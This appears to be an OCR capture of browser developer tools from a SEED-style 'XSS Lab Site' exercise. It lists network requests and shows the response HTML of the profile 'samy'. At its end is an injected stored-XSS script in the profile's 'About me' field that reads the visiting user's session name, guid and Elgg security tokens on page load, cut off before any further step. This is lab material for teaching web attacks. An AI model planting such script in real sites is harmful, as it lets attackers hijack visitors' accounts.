 per Tools - Samy : XSS Lab Site - http://www.xsslabelgg.com/profile/samy En 6:48 PM
Inspector Console Debugger { } Style Editor Performance Memory Network Storage
Search your computer
All HTML CSS JS XHR Fonts Images Media WS Other Persist Logs Disable cache Filter URLs
Sta... Meth... Fil Dc Cause Type Transfer... Size
Headers Cookies Params Response Timings
200 GET samy ... document html 3.52 KB 11.67 KB
200 GET font-... ... stylesheet css cached 28.38 KB
200 GET elgg.... ... stylesheet css cached 58.09 KB
200 GET color... ... stylesheet css cached 3.80 KB
200 GET jque... ... script js cached 0 B
200 GET jque... ... script js cached 0 B
200 GET requ... ... script js cached 798 B
200 GET requ... ... script js cached 0 B
200 GET elgg.js ... script js cached 0 B
200 GET 47lar... ... img jpeg cached 13.64 KB
200 GET 47s... ... img jpeg cached 1.40 KB
200 GET en.js ... script js cached 0 B
200 GET init.js ... script js cached 619 B
200 GET read... ... script js cached 271 B
200 GET Plugi... ... script js cached 630 B
15 requests 119.24 KB / 3.52 KB transferred Finish: 2.66 s DOMContentLoa
Preview
Account »
XSS Lab Site
Samy
About me
Response payload
42 <div class="elgg-layout elgg-layout-one-column clearfix">
43 <div class="elgg-body elgg-main">
44 <div class="elgg-layout-widgets" data-page-owner-guid="47">
45 <div class="profile elgg-col-2of3 mrn">
46 <div class="elgg-inner clearfix h-card vcard">
47
48 <div id="profile-owner-block">
49 <div class="elgg-avatar elgg-avatar-large">
50 <a><img src="http://www.xsslabelgg.com/serve-file/e0/l1501101421/di/c0/pkoSOK1GFb2BU_yUzYaJ
51
52 <ul class="elgg-menu profile-action-menu mvm"><li class="elgg-menu-item-remove-friend"><a
53 <ul class="elgg-menu elgg-menu-owner-block profile-content-menu elgg-menu-owner-block-def
54
55 </div>
56 <div id="profile-details" class="elgg-body pll"><span class="hidden nickname p-nickname
57 <p><script type="text/javascript">
58 window.onload = function () {
59 //JavaScript code to access user name, user guid, Time Stamp __elgg_ts
60 //and Security Token __elgg_token
61 var userName = elgg.session.user.name;
62 var guid = "&guid=" + elgg.session.user.guid;
63 var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
64 var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
65